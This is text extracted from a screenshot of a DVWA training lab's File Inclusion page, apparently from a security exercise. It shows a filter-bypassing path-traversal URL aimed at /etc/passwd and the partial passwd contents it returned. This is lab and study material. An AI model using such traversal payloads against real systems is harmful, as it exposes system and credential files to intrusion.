 Vulnerability: File Inclusio...
192.168.1.210:9999/vulnerabilities/fi/?page=..././..././..././etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.210:9999/vulnerabilities/fi/?page=..././..././..././etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/u
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/s
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: sy
DVWA
Home